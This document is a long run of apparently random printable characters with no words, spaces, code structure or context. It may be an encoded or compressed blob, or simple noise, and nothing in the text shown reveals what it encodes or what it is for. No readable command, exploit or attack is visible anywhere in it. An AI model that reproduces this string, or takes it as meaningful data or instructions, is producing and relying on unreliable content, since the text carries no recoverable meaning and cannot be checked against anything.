J2+6oEzkqE+uWEkw:SJ;-Ez6]6iKn2pxK2fCJYEk+S/JI6L]}2L;-6CupxIxzS@Qr&tCW&]knq&CK2@KUE+orOzAIx^QDq^t+C&d+CIVKOxApuB+U&/IAq@/+Ox(9C~izEUsku^KDrS1qW2+p^rS^CoJ+rFtDwR{|WS;0zruS+iY^A_z2hh~r/sn)WhE9:&o(SiuzDs&]RkeC0~n:o:ytSIw^IU9_r:IBW~0N~~x:{rQXypB_(AeO~h6kr|Tt-:AJLDJ{AnDd0V&;z&pF6UD4;d)AxdpIOrkzJD]dEr&FK:1FzJIf{z1_z:w^V~w{0r%r^p7I}&qV;UQ~dU{I0+Bz%pQsxpkx6JBESU&/{r-oVIOn6WsJ])]RKdh@^dx~U-ItD-@A;:9S;W0i_:S&Drry0rt5iurnqRkXRhu-kuzN;~9i{zESDh~0-ELhExiA%BA9K^R@}dt~yhoBoUS+0iB1zRnJFteUnJrNNxErIJExIhu@u9o+pIX/Ir7QYrIhorJr~hr5Ik1^qXQ|R&yhEu6u1:UxVwJXV^JXdEFdE%]q5tBrLLV(EFEt)9x_Iy^znK:7/t^t_7ptSNVBFz6t;hxDJ&unth6A_&6AJ~r]6qLz7L_oI^^Or-Lx&D^Nh::V({^B(VYnS~_n)/xV^Y:7;]S+7h^J;e^yquJ72D_hsu6h^O:;Q6A4X/(eO@O~YONh+sx::rOiWVO~o:x1C]z}uBE9z:J0kE]}0WW](S60koE7DtO^sFzIi7LAJ0qux{kC]]Sk];u5dt6L|Lk6/4r9(dE+qnWIix-Iq+A|]&zF+B^@07NUROS~V5dihx(~0}^^o@:XLh6z4Cq)%Xx7nUdsDW6z%W:|DNrET@&/27}DCywopq]+Ew%I2Di~qR+{2s:5Lx:rFDi5pr/)C~I(VYSqO~fdCh_):(0oC_Io&Tx~&KJkEw9xEiJ)Ew6D^u%uwfrDwX|ow@xoN0I0wFwpN4EtWXNruDXqBE&{wD;0fk5ArE:0ErfE|])2Su{~kr+DuoEuS~fJN9hO9q2Dxhzp]O-]JeNrxLxTXYui:{}6fONoUr}WS2V&r(FwJVN5kiRBx:N}29])EAS@J^J16fxJVLRn6765EkNzVKd-X0@pw/:pud@oTr&uu:0WT-hLYIVhwDVWS@)I5OQ1T-XtTdBpOW61D9qIxB@rWpB)qpVhC+UIx7RD_X%pr66Iu@dU/DYq)rdT7+ds)rq/T)Jty+YVV{5/Ltq4VI2X})JQi(Dp%R9nJ)(_pp66:6Sfzh99+Rk%TRSLVRx/iTW0;nSEDAUIWUuERRwW60rRdJ2Nnuq(]0]7odyNf]hn~+]}W1RC/rQi~)VoIzX(5uwCd@iuDJL6RuC}W6/-@51e-1dI6y(&OUWdi+N2^q:p:rQLSr(IwfEKdI-i9fE~/I_+unKnAdf]%I{ttWF9iAR0Yn{ApUQnoz{:Ot7F^IYWLIiR)ykDtN;DCzuSzU-&{pUCzUd:tzuCi(W+OU{r7+{kkq%L6K2d^uwW9tt}YSSzLByUI&D6yI+%Orsd{rQ%{r{hS47&Ce{+oCx6+eW/FF~0E+AV}(]0z@:5TYLq_t:{k9]Cd^I~20rYiN_0-UY9u/t]0w-~|Ck}f]ry:0WuFSyooEL&_7xkeOdThEhs/Dry]~I{rCs9zKIe&2:(kDk/T729)ALI&Xd2%ES~V6u)SV6s(IdYuzEeC}f((qdzXQwUpIhs]~TADQ6D2h@Y5CsuuWXu/}X)r9:hCt5)E/4)Ekr]z7Ty:7_R0Xp~w9xhFzL~;|tN9wExnArI}Er~J0JE&R06U~TIrhiIz7O^)T6042dCWJkL4EFkeL-px~E+rIt&/I]%hue-++yI{f]~xik):@dW%rWO6u99Dw2I4^NqqECUkDk|S~C/5^@1RK0NsrRR@FTJrYo+0~w%2p&u0_/J2CdU2:RFuJ9Au9p^qu@_pp]5DI~~q_1+qJ9A2CiF2CzFpW-xOu1y@Rzu:tfyo4~%OBfF:(sWOWT:}u(hO7-qESz0yUFh}7{Dw7QpC@YDNQhfWSNyFIFh;]zI~k(Fu)7J^2(}sqtyk&q-9hiuhK-JE-+NrfQVEW:qEt;|@;BEet/+zNS:yrsQJ7(^EiJ+JJ_QVJA-U2/zuJ_o6-:{T9D_q]5pS^%^D~Oh2Sp+r4JnDt|-ur5zw{/qJ46JF}/JUn)rxIB~u~^9q7Trqh_yOzJ(xU)p_-^h0KAYKF5O@QwW&2:U}twsoK2Y/{E)DIr&DNDd{VrT-y@fO-&;}Tptq&Itr~f_-~}5ku7+Nh]^S5D-+(o(-~1L&uk1YhE%Np2(OF7JtuELFA+V5hxnou%o0Tn%urRL)6+_9Cxxwz-y--Ez{VVedt{t{dfdrW:Rf&6QW+INtF~uwYen:IQ}^_CEV]Rs6OTVJ}4h6ft;RIQnErV~WU~XDr%xhJB:EtrIBz{t^}0&KD%(6/kk%p-i6QDEy):UN:Sp2y++|-0Q9hWp_T2I|ukN{kxNWr16{w]reutBs&4/{WBzWI@{KR^@]xIiLi5xwhfIB~7dX6&+61DTQ6T)x~5X5uwO2~wW:Of7U4|q7U9-DFnKNwt{y7%%LUrtqVI2xqE--i/_o/17)wepTBS~%W)Ud/Fs1OK|OxsX6u7O{7K+]^1s]q4hf1Qn;:x|CuL]JfDe^)ToA9:AwBXuOhTVe4wzyh@VLVD+/+uf]nTA7h_WY]Oz^7dn5WLx-@S]JF1nS05y:OXx+^/T]|95;qII~2r+k2y~2-|S2{]{t:LIL5{UrxI~&KI:u7]t])k4Uq]y9DE^Au/]2+SI|2&^|9{~&ke^xB]~nX+irur@e]As7/WOnroD%1w@dk{~qQ@@phY^E69h]^s~qt49WuCXq)6/SB6Af-:tRzA19Nk2:Ipy1n{~q~wn4|hY|VrX6u5trWE6wD:x)/1Qz}&/rSE+hI(59-I-BdtwxDp:&6RRWVz+6~0Q7F|oBV~E)TNN2CRODI{}6NrKNSWUBTWf6~~xB+wTC0+EzI0ON+rn{-nEtEkwxX6&IErS6]S{7_5Ou;quJ}Nq|FJ}BWR9|-{;;O^}+KW)ruWqQe_9}_hdSDIWkwwrA_n(6eOSnqXDw%/Yu&h9dX6sO;QuDrL0nwX{14wpO]5%QVzLIIyETS00D;p]r@z|4u:dBW-rIsIX9dzC9r~NkV+:}~knK7C9C~XO})~~pKKSIpAE]U&BI2RwBxwupI-~y_|W{U%q@:TfV@E-BXS/CI6OVnR%y9XI+^EKTJrJ56|fp%AE%JSoo~{;//+ud7K1%i{2BWp%(RJqI7Ipq:91-TJAz6SurEizDr|%LIO6rd5K:z66/296Or+N^SIx69dUnzxf/^^pp|W6p_zpLrnT-K~%yXp9R7)^(p__]A{{z-%W{Xz5W11@p^pDRI1:z1Ef;st;_)O0E;Epkw|OuiWFyLFLL{FpL;_p4wI1Ku7~~xLFwDC%VB+txE5n~o7&UWyNFF:VdKzi+6R+S{}zty]NN%sYrz07y@otE5iEAkCW;hidTn;Th1x1WzN/S6L0J;XW-%r9kNXCnA]+InuOCJ0@2WCiOe5t1n{11huC:wLKei^ueI10dyruuV|zO}9/YiI5675)1ooE~nWpD/Q/fW&OXO/@(yOCN4:IzrNp+wV:R)6IU7-p-XLdt]:%eOz@RLrIDo_R67)~D5]__QB9sk%}xwf+zU9BAJ{CtKLtyR6dp;Cz6twB1tyF{/wTF9Qpk]y4y^VwiwU_EztyE^nB^k}tpsf)5SKEwpJ_W;WzOpRynU~)o6u;;]:WOBe/LIW0KrKTt:zzWwzBW0&U_LrV1}o(nKr+&]5tp2id+Y%Q|V&z1oK67eUXt)]EI^O:AxE:zL+/DrCRqIC7{(OSwO4nnRV+YW@OEoC^Sz{y|Upk:K;h(-U~V)z~Qi(7_Vo{5yY{YxDLOq1z4dY&+NB@Qn(SNfr2w}2Is~f+0t~D}Q4/7QiQ|u/IJJD&u6XnK-(Ty}|DLh|9_-ku9sokhSsppkVwED+/fNyF4OhI%+W7](w{+oQz&5(EQS5%+e^7hdT5UyF/BEu;W-4%DV@CIR;qt^&:dCQn5ir^S6k|7KKW6riWk^qE2uyS{^-x)@p%_/_Uo+FOCpo2DJ|BC{ro6]Ue6Q5:DAfzeE^LVDF(NiSuC/o:Wq~wez6dC_6|xu;_U:9D9B~{//CIh/t&S~){OTD9x-&s}^W@xd1W9sqI@0]DNu]5ni6w}QzV&FOk^~1FIs710E(BOJr9_0Vuy2/|q11Iqi|I@EB4h_eyI~|&^L7Ei4~N%E0|-xxC70iu&/4K|uid/{rnpu0E-B0oA_L0+KYryYDpq_w|KXrB+W%Br9B;KA@h;^-]6WDyWFUu-KEpBJ0}T_B9-|wx{p16X9%r~s5|%o70y;k~^7@CCRBoID&%p-@pB;N^]|~+xw|ASV+EuWr2Kfi59hIA+2urWXp16]p;UxJ|Ii~rEX5S~KwI24B(-itsWx~EOOd5{wsT9n5o~snVh(S9Sp6~)z9ptY76C}&(K]5Ar_-kNIrF9^95)&Onn^9OAyin9iIzTCRW9C|pk;wU~IIherp)^Sr_YkA4^0}pr0Iy]T)~/yWoA%I&Ei0sJFwqIBDIzBBBiLEeW2W+(X/DRRXyEuR%O;D7VfINK0ORBe%xEC~Cz]_W1i+s9WB0NwOqYWC+yCt~xK6RUtU5O}D-EyY;SruKdUr+4i-pTEu;W+w-YW-_9KBJx2xNe_6|6](^r-xJ:x{6yeABtx;iWz5U1RB+LN:XExi~%:EEzw6WqEX_kuE/d;yp1)6S~1wVzoQL-6WrKzSwTIz/7DhIJV}nT1z%_hU/&wu9T;~pyWeUNL+{LEf:0o+:F+redCKk)D(RrntxxI]pTzz9~IzB1Ox&^2SUK~YV(kkftWEq6+6hx-QFI^z&kxU_{yyiYih]dJdprC5UJSL~/i7Ji:rx|hDEudQwtVJJNn9;1ponh7tfIL6oE-T(|x;z__s9th:B9RC/pdy9VYOAq^OiQ~TSrheruCiIzRfYCWrd}Rp5%)p^e:r0SSyzqE{SurLhqtupSF1q2TYFhS^h0_Qr:pzIiN-pEBDy]Ttd(EdSnNzrr/oC]RE+d6K^EW_+S;B7{Wp_i2WUo+6B}IX1^NkNspUyU9-D)LA(|N@{I+SOIydEt4RynxxpwTiUp|WkIU+EVuN-(B+EuROk|~|oB~5~ykYD5;29Dx4h-(]i+pNnSW0zte_ks}u^x(4~4V6J%kW_|6~seX--kOA2LO~:Jsh5Ayn_CR(|u6rpxtoQ6uESr|sp^SI(ERr9QDKxwYii;UBR;|NE0:4tENrSeCnJIxyQf]@~0NIO/%k]TuKxKLS{k@perFCE0W5KE~dWKhEz6Ep;euz;74CAex(hWE|zDwV_}uS6&xVDird(dU;B}~Qt%;r91KtVd-kD5V}wC+7KLI/+X9h+k_pLx/qkki/oA|WDBkk_f)s5zE~IWS^T]Di6{Wy5--S7-r:iCrUk-ohED~z:IQCrWkW+9F_-90W;Lhd+tzi+qkxUqV6W(FiOSfq@Rw5+D%6|J}T1^E4hThx~RwESoqKUxtzo@wpw(LBLEJ7-1t2/YW-osqL;JsdewJCiTBEdrr)LWXr7wTturNh60Ki(z6^)eN&IBzBB%VsTWz9{TxNy%IiCqWeS(^2o~yx6NW60-y%(uX%56@x;ESQsWW;S+5B9k7NVdEVo]}:WrOYRu~]VnKNXCJ]ySJpwrRk-T@ne1Tk|RC^~k1Kuw7@{SJVz7Aq{f&@+2VNw]NKIh{2k~^rW-RCJErtd0EOSNKyf1Y}rz%BO{ynCUo|Fe0u)6B~hn@y&B)Y6F^yiuFh6x5KARw{_-I|DoNESoowk^Xsow@FpOR_B9/NdwSS4~RDSkQ@C}xWf)O6wow~QEE]E]C-pEKwR;d:xAqxrRu+OCp_dXu]nu]x^{r{]]eDSU/697E{TA-hO)i+I_x%EL6x9O-@NV]Kf%BI@9&@eYNO7NFYt~QIKS)Tp;LW%0p_@wFytDTh^y|;B4r7/@&BSQ5f/i_odwUBYW/%LTDF4JI9-Dk|w54wQy4)~45kwEBwf;+ph0o1fDwdoIorLpC_9;6;kKupJ61z%To6iiUIz~+2S6)zpztRqpx;WSr]+dw4JS~K-OrFLLWU/_wTrIK^~;w;V_W-0DoUTLrxw%R{DOW{Tpx^ErouWVWk-DW++^OC^ynBu%)NyBJA/EtICqt})(d~/:rU];Dp]Iti~WWyAE-eSSo6DS-hd6pp^Wu):6oCJE{;+Ltoq@WY({D6@SIpfyI4RE1/06D4rS-TSd4&WBW4;-u+sd)O5Y){SpI9-ztUu5+WCOh(RIB~Jy1Lr~tLu++}9qWCJEt++nu;o/@NrutI;xW|roS^CnWwrxKDfqU^Op{6Ff|_+iSrE~rpw;Ezx;5:EQ7O994pWERi+(~rSNY_kAzO{TJeuU@r+^)pkKw:W^wEo0AyoyNp+Q]SoA4OWIzxtOS^X@9Nx+Dp0:sxxrnk7SUu]6krE6zwx5{O]q__X6;6rBex}yXD9yS~96tx%LLzpCFp%6Npnw&:5-fWp;)R9Ty6pk)W5TIrLRFwwfVEKf1^yQn;/QQyKRp:-Iyi(7pk-~ui-6Ei-pTCr~o~EsSp;pttEC_Sf+&;OhLWONAWUIL]roSS;zELsz~L+i0C]y9xsz)6EpDxe^+IuEhr9YSLeyn;U6(h]&X4]4eQwx(^5WWICeftCEz^h6}-~:J0irkJ0p_UwSE0IRo%OI6^LDSYuXOqOr]CKu4T1zX%xu0DtD4+BRsB{69)S+)%JqJyOesSB+LVWD46Ewy6OD@_dTK|5D4nES6eJCep5997RW&5Uqs^REX41u-70qop(DW;hiW:0ire0eQkKRt6C4;4I~W4dI]t02-dD9|BK2F@Tx]zyxBXWpq~yRiroXt&I2C1xu:]BL{J)I-6phJ{0xVkBOw))EE:|6+|52pfux:VR6:0-kD|nyK(LkpiUTOhIpx:oip&OR^oBx-k)6r|W6:4Wq&{-rnIIrKVR:OCI]opWTDoOS&yBD1W0isRxT%X/TDNQItrkD1^Qkx)RpDpo|rTK~r4rru4x_zUo@~E6-~(~Sw/{sufnS~+u]W0:;IC{EnyCdSh%yUyRYI@kkUCfkEx+BtFWeuIkeEut~W1fz+^;K|)FI+|OyyVt_SxNy+|;2rpEYu0@TWNWSW;Vfyqsyozwp+nFer2qW5yB9xIBFtT-kWk|DWU0Ly@4O~|f+ws|Vn:wzr;prrrXUrFNBS+ySp5pAyzW:Nz^sryRdy:^R]W2Ot6wSyW:oyU9(017_D:Wkry^TWJUywKe@WNr;D6Ldpk:D)Iik(F/TNeOy{/4|y{/uf~r]f~u+f~xNf~w~f~EAf~u4-u%KWYT(q~pSN~+/DVkAdhBy{uB|N0r(DT]wXuB|oV9]IhAN/pxrk6u]JxwAzBxAd~~6(ruKkEeSi6_V/IYIC:SU:kw~(WBUw~z6Ex7&o@EqnLtrtxoSnrzu-^I-QBzJE6du}]iCKuxU@xE:o|;6Vh]tEprOWOWVUSWsF|x|BrAr9p7-Drr/T+9ri59edV%eX&|~&&&fo&&Y+&&Y&}&-er9Yn}BiQA&y}6]|r0]y4w9wF6r|oV9L]TutTCAB0&Ak]&]y96s70xxRWX]z/xuVW@%fxwix5z_+oTW|OEx+4TW9}DtJYDW:%Ci-{Vx-nVz5-6Ii):wuqpqC%hk~k;Ep_FkyC0W]o6WAXiW1e/(qdKi]ANr2}Drp%I|p%9{u@NDpK4zzOCOp]zI_9{p4sBN:/eLN95]@:4A@:sqV5|EA0:F}EX]}9{]VwNWAoWFV]W}A-AN}fy{6N}|XWNoA-/z0A_6u2zp|V|U6-s}AYN10/Tr:I&Rx++FCn~fWz~+4OY|6&z-}^2QhnSF;;dE6u&Er~2ohzpu:FL1xkK}5K9f6OyW:q(Dh29q:qz-@q0O~KFqAKF]4Kn}sfY]sfC}N9TQ}sTQ}91NAty}@0oqVw(W}-IQ}|@Ip}A]hW^I@wVr9_2uB|oKxx9IJ&|ruq1W@/-D~pJIBXIR9n0Ke)++V7no_;nAkLefC{IQxksO~pX/LruYi]{/or&7(QR:n(U/-w|Qxx:L:UxLNr|i-o](@rJF4d:qq-hf{tAi-WzJqfO1W(_:Uf@|SN0kf_r9|q~1tiF1FAiDRf@Rtf_41-xxw(LXBNF|9f16/I(n;ph+oN^w:N6-ErtpkKi4xftpLor&qJINOIuw@WSs]Iq^RuS2iuODf~BYQhSherhJir24hIC}+IfTxto:Xy:w:N^Wrx2Qp-6L/]qe0LkFyrV:Y-&_/WfNYu%ezrBuUh@+r]h0&N0]~_y0A:2UFAf{W_NA6Wh/sAN6{f@wNAV+;y@&;IpS6y^n(]1X:BkV_NV4DVkWT]o;p(V+pNLJpr:@WxxVo@EY/%oW1R@+p5yrNzsu%zAU)nDtz5KI6+6Q-9S]5yz:BuhC:Y0W{_|&p@hC6khq~wJCNU)qV7-Y7nrWin@W+V6k7/@9}|_WpX@9t4pW-|KWuO:WkO@WROyW6/@WoJ5(UKUq6&CVC1pez7xA1^kunyixIn-W~SC7)C~7QB0+%+sxQsJ(FL6IJqA(Bo6W%szxt;w6uDWrri:~+U6EpTtCC5wq7{w&L-5qdr)Opzdt7CoW7d}B6fhBe(A2;O-9repx-}UxzJrW_W0W9z}-2u|O]KkBp4LW||Eqz|px9d-txW60QNq;WYdX5_~^dOpBQxC76960p46S^-BW2+VW~rozhSLntX/Vy1kWrS41u4(DoW%WWpt1noRkK:i;6AXous@f6]u-rCeDnA{YnOU_;|qr6YiAVnyIpp^W|dVkx+Ooh-6-un]r_;K+uezAxzUoh^FWz&zrt6V%kY]C&k/SuBI|X2zk6kBo6kX_xw)fudLup@WOrD&x:A4-pK]nh|sr:CR4]^(UdJ]oUUBKd5x@1yF@oo/-pxBI@9]0dW6^rOS%x7(Kr-TkxkY%1r{W6SBdd@;S6T0IL&%r)I1Wp:dS]7zTpxdk6+X+UW6WK-6Dpk5]@|xIp0h-hp-WBo2I^CSDhu4Li60(zOp-UI7K4OpoU-SruCyOd24d1:%:)yDk1/w%A42kU/w/w;:WSWyVE;]/Ikd+{rkeLFCi9OS+%k;D9^XA+_F/0u^~TNA/yxB-OI+z6rC-]O^OC-p:Syz;Bkz~iW7@4VXDy;KwYr~hQIhtKIC%1VzR0t;Wd]5R]y{uK]IWI_u/k9]&eLLr%%1DA2]dN_6+yN_Jqph~hY6;W;]qnCz+;r]J_uKeWre2QV522And2OYR2O6TeOSC@;/@VrEr%ri&/p6+D%5YQSd)F_2TF-r]4@F4/Ohpd-%2wNYY%_^RW+-IQ1&T1O;wn_nQn_7OiXEAfsy0wqLoC^;rtY%WzNAi4d~/E;EeqWp56]V)eWp|@z;;ErfLWz2tf_@}(te%&pF-7]zW/1xS7Tp9y5@96Wx+)/hF6Vw;|B/D7{puT7@WuJYW|6YeOD00:QOw(qAd-~0VYW:WyhK+T7U_u&14V:/}}-Lp-6kVL9iphT1^7RwFpnxCi%CC6Nxw7Ku]O%u~Vo%+BKrBUD%zqr1UV2WkCKhT6fwFC6w}p}u6}nDWDJB+tDUf0&0pffU||ndWeCwtN^7@fO%%-TqRX;:rsUBWrte:ew{Wh@sXR2XA7QCR7RroK-IWd~r9p6f6}]U:-%RXN@yt^^w0^wpx2;oW%(J0C}x0)B(0utf@^~w6^rxktIUfpRufU/zW};@WYxQeV27sqBQCJoUs6WppqwQXu/O9-D1@kXYT{7/Dx+@/)+5o1oK^60AK%+]-5Re@6CXou9u96Y-{(t2WfL0FqdJ+@p~I@:J204r^-w}]n-nIQ/NB]5pr%1r&%1E2%1Ws%1N9%1r9u1h-YDNO%1V9Y1Y&%1A/rt^XY1Ospt5&%142%D(ru1s/%{ws%D(-/yW2/yN9/y~&/yA2/yUs7yIshDYW/y^&/y:27rYI79eI/y0su{Rsrys//NwX/NE&7I(D/fN9/f~&/fA27f)7u^9-upYr7V]DpNY&/f77hFCe/f527f1&/fp2pN57uptW/Yte7fpX7_W7/FD2/_-775fD6%Y9/_^2/_:s/_X9/_4&/_s2/_1s/_{9//ws7^9W_91TNs/R~//0As/_|/X@fs%D9o)s]/L96e%QhDXK1/FhOeXK4s_rkk)pD(xuD{rA79xIWy;uxhS;YDuROL;Ww~qz4zhRW{Y;9CQ^}e&rsrNf+EFzNxYiJEp9w}T@tESiJ5^d_qT:5;2pJ5^fwh407u20+Qk6~O{6~i:yK]W9@oh_V/:0dNi7|KN_TT5LzIkJA)A^4B5rrIkL@1:k]Bdp5]:TVQY:edLV1F:_fY/Y2VL&tQ%%7X{xw6Roy;9xhp{C|:RoyVe]rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r]Dp(itxpD-yWETJ(TtxhDo(IW0:(it]6D2Dtyk5yT99CROoxe@5B0+]Sep0-BdO{T&zquJ(dY:^y%AW^4ULo)YU{^~Nk|U{d-e|TzU|OBz+]-ihfT5iJ0KfNfiTAxO;)AzX(:_5WTp}5}KQpDo5qJOWLV~AO0KJfT1)F@h+Oo(JAyAY_s~WWi_CN_}YXs1%rrDX@YK]Eo(;kETNY5]CRoI_IW0_Y|t^Tn(_-y-e0_tS4n{%YIoyYt)O0Kf;^BKNY5)O}KQ(UN(:;||L7)+EpIdtyd]Wq1nIC7n;B_Bu^Tn29|QK0:f;^x;(@hIdNx&~O0z9V6}osThI1AzOD:W5/A45%KFV:VF]4sA:}K}dL1{;V2)/V5NX1)_XiJd_/tqK/YfEA-]{EQJB&&/{UY]hYCu&@sDByNpdU-UqN~^k]kkdOOVBx/YehhTxkz;zW++UOoOSOJ:C666T@K;ztyy-OooD0}S6Ce4C^:;y//7|-o4{nY5CzSEi_{L{:U^Rphh^h)uuzuRF00rE{Ayt4hUA7&+2qqq^@{WV&ptIrxxuzq]S^W-FIBIrhhz4JUpE]u+]EEJISII;ffFJ+Dnn{16^z24|{z-:pp~-K:zxiuxJz+OUzy:67hR+zIKzpYyxzunU6VpY^29:D:dd&}p]z:+KTy6OOCAxTrhNywwwk]pND/Tu9++Er0rWr9zTDr:0F}r5WxpyyO;LztYp:1twwwXweL(-k_{EV0WdoDIwI)CrFyTXrD{Dr4I~51r-rrzFE+O;dSr-OONIrihO}Jk9x_oQirqqkNFU511son:XXXX4@KK%z/prJ(yrwoDCyDdLpsyYiwe/CU+~eiSqqqhN5TVV&&oInULU^zSE]]-iOTYddI(iUh+TB^]D2+&fiD2z7prW:Kdy04TRzOC|4zY^YqWCi{{_p)y5zJJQ_iOd2^6+fz6_&hFJ0+OiLTLE--K4rrIrr~t+x_yw_kOS(XIO)1uY@-C0Lr]/O^2)&/TI)1NFXVDX6u6Foo(Bk@K1r4u7x)X{r4DJ{w1wu@LLyK:o+1)K5%z]{IO)~Xnu9tX2Sq]f_%)oEo46DhD|/r{TI~TKJUyNt;x4qe}A_Kd&]&k:((IFzFrr1]~o5BIwW)t)JUhxE2;R1Ex4&T|yNt1/{+{DTz@OO4Wo^w/eRR~NeiI}}&y5J0U06/i2i|xFQKC]T(;x:o](4@sV_U&(Ftrxr}WO@}{B6^4)77Dy5Qp)fN_XLF]FpV%0r4e6)Fq)ICkq}D&1wrSIi~rEzE4|D&YoihISS@tptf;hTkyTpuC7WDIK@z9Nr0q9r/NEe7RCJiE-TEL;i]WJ/^r]zBJOie]u9LfARTBFp%StL4Ei^y2@yxOXW&UX/@qiTs/^;|SEp2JKk~4Tf;iQ^hwJYOItALnp}{VAQ(h2}5tYQOR}FYQJC@Xd:RoJChkLr_DhV5_D9N@{Ui}f&Kn&US9&k%:}N7(hxq5VLu(up-(_e&FCxFIdON0Ezz@su%FBTzN9rfwVDu_/zRrI5%wpeVXzi^yTS+XkA;~kV{Ep7B:EtS1IEynp_hCtEBJfdOyOFhBqyLWXqwC@VJJxn6-hDoq0iA]-2eIBeY(xy-:I-N0R]W(JIpXOUO~hJ:|O(r]e-KQIu6ydJK62NrKxppf)i;rr^6z%N(t;d;z%@F|(idonsfNX7;pu;D|@5k-t00t|DJ:Lx|p_rANOVezTq/KFF{V0U&%hfkS|~5hJW(Oz|XN;{{59+hC50O~w]nr6wqxy7^~x]JqRhzETnr~7xBkWs/Nt](;6q97)I|kJzKisCArrC_^R;zDN^2oo2|kWzdJpsFdSR()-{2REXwfd1JXd_i(@he&;dqWhE:15n4VxN-INCE+Ts^Nx}e955AqF59Qf0udBuL9NdT9+2Ft)ph&QWokofqYOz5r&edDsp)QC6o4tV:6Frt9+IwRDOXzIo5DAEQz%rwdRpQ|A~|/)C-+o4rnWTz5Oq;r^A:)R-1xKVLf7FE9-f_n0IV(5iSQB+U(z|dB%~V|Nuyi:2C}+YJEU5yRJBz:C~Qyr4L7(JBXQR|R~4UfB_@e6:J4OA:XfBoQXLqTF7rILY%D;55_5st&f%TrLiSyrV+Wr/eD+tS9LB]5)BuQU79UWih+rS+x(ODBYf)zkw|dQK}{FYEW]I(45:SI^uE|:kedR0//6ORrx9yUk:|2dD1+6r()fiILCJDwxq0noB9E4iWF;-Rx|&Opoq-URd^z(%{}^qSeUyJy&V^fU{n:dY@Ihxrxu-iDsV]JKK-^h]]d5Fs+:FLy5k-E]+pkXNkTW]nDBW^N&9E+xrV7{uzDr;K}q)L;f@%%SL(%O:EoFDWEWU~0^/FX7zVyKT+S(-DXCKr@kzQfxi~_2xR{-DfA}ippnRKyOX&))/-1||1urnV{Iwx@%+Vt~6]W}Jzrq&;]+/+6-N|5_4^RWe]us@AzWAwYt5+(0wr}}Ak}{(}dfi_L6%]~-9TNd}5Y:z)XO)ApFTN-wO2CVY4N6rsdt1C@d0)AhfO+-hX)VsFe}N5-rw&upOS-qy}zx{SSJx&1Ay1kW);s+(]^]]Y/inW-}Ufx00U&n~V|ki5qq}pNwht]]z;o%FFk~T(:^xITXd2z@@UO;k{+{wCfN0}DR2wwDrQS~{pEI1(KC|erxKzrkWJddRF/Tt::Fp/]I%VL})RRz7LUwtCroLQ@T@OFUUJ-XSLSW5T~%dALdT4d0QoL}d:fd)sXOktz0uohpt/Di]ux7n+4On4L59C52yU@oC%+tI~oYq5D:|Ur)9^5++SE}fiVY+yIuC]5y%J]sWnSR2sK}L6YAk)|EFexhx5QXfEnnKd^Qkr})pIfnE2YdCU(LJB@B67xXoF%r:|Yq2_B:IrO()r;Iph4e^yf(W)r9-px&fIr-&)Ot(pCT1@oA7U|f-7}X)9(09;EOLo}@/|_@fhk}uhFt{{JCe7WpKT)qqVRiBC9&-e0O&J|yt{ELrA2;U_:IRyTkffSx0sU4u7(i-Fp4:y%B4}&EKI&U&XAT/ws1Do702wsDfF5tQ}W7+-zO0Iz}V|dVdAr(Y}A^9(o@75q)p%&pL-f]fdot0%/{r]_Q;U42L2LR-uSx5%XuFt)^7T7:A9rhR:9fN{)DVht2^Q{Q/-s(_XCC9)EC6I^&V(sW4)AyiVfO^i@RVB5zwB^AT;R{4y6&|VI&Df;|@eurkz)_sY%~xtqNk&Lr^p5K&f(d&xFS4AEq|edwId{7pYt^TAtxxdis@tNt&|)JxA(wTtN+q7V;Cz{&Tuf%sAXQCNYkiz0@A&(O}+5%TtVK}UE)@7q0|xIeIrLuw&6dD~9;x&Xs&hAKo&XQ2(4Y9(/~]puSqYX{IyI2oN@oDIK^2UpVrIQqV+S6&fuQ4;1^Bisyiu;kVp(h|V6+-7TL&pOJ|6rfA6W;o;+EB6xEozy)/A@%zqCi2(6JJSr-TWre9-r~Ur9}BrTLxfskXL^tuU|QWNq@uUwn7pC&LS4ATSr&]B2n&IT_TKwnNh&rULDRCoCdWq07WuiR{STTKEpU~ACNnEpIXQo&W^WDe}|Sx0@BoEOx9fBteUS:;h-wDWEeUoOrxJO}}x9_@B0FDL6d1]koyQOY:u&TxVWpWJ-1L@W1:^WC_TWo9{9&sRCsAB4@N0r6&pr~kLrR-{0}A{TJ;~i@h_kt&+T4|J&sy(6_rSwA70JuT{rqKU4%DEp2tyrAkDW%eyrV7{r2tIx_oEC6ryrxrLrC5n0fedk|yp^X+Lp40Us/9o4XwJOD0VU;&qkTY/RYr;K(Sk1rEB;Wh}WUC&/rer^-1dhUte7~K6}rrs:d9F+fpfqWW7]WWX]fY{d6;oDAn6zyoVd^ASk~I&z^AA%Su5fuhfir:iny+R1ryLKzz9xr%qAUS)TNQ2hhA)1S/r2S@VhB+wuS+&@x~&{;V&eNB|xr9~5rkdBrx6SSxy5rkierWC/r+s1fAfXB5;Qh;}OBL@1zitBrWNEuY7tz9R@6|J]^dqeN/4p6NeUWu0_h-}BhK0sdNA+WF:u(1Awr1~RS^@}-1fKhUo4p2D9S27AWWA]^(A2^A-7^A6]yw&{^(4t^A4yS_4C^f4}^fC1i(0ASwu}xV^y+]tBpW--r5V//4qn9DqF+sp}eCAxFkNYWSNLNA|57xNY/4NU%rx]Qwu&TJeprDu(fDui~Iu%WrON1IxW5U^EhDw];p7_@C7Oir6o9C|XrBO&RE|%1+7q~rx~ySq)f&r]RO^h1KO7T6)k;O^O_q+E}xpN-o+f2x&sB-p|_S)~xWhs6O+Lrn+{WUq(-+C/xO2y1Ji;5iO4/Kr_2x2;66tSeKO4oK2B2KOD&}O/yOfSe|pSEDz}L|S-{Iu^w|z2EsqTK@25kxINiTStXxeq:wN)~xx];rx]hwf}L}r+]rx71UxrrKr&~zJ%zpuTfrrChD6VLr^)CWq5h-ieU0(7rEtd(-|2SExWIppC&/dO4nuKzIk:S4rSW]yKWuT+5iQ^T^EnFAopU7ozSeVwFk_-rIYWfs:wL@^6f1WJ&qAIC+^U4;zd~xxpOXDr:}d:Fy(K_UDCioV:Xf%IWX-x2rx:T0z:I}IzRE^:4y6I(R{ET&0O+hBqR|rwRh0wnX~4&-@OSF+qDxQTRYyruUyoLNVd)FOsYs0p+hpzAn]rquWrNTVp(|rz{|IrU}zp1@:Jp%0+hk(zV1]:6xIKC|}&7Ar2zWk6RTrrp+FdEfz:Sy@1rJBqpr:+5QL]h+p:tVYW@0TA{%nk}k@dtYJqthdkx:zJBSxsqy%p+yVJsUVdTnT:_V-C}NSoWTKD9ui5ew/s:4zW_TKIzLiw:e2rWzR@u6A1yy^(u5qEr](QV+qdU6K@^&L~z^Q%I}VxB@AEV^UFOx2{x~{|;]~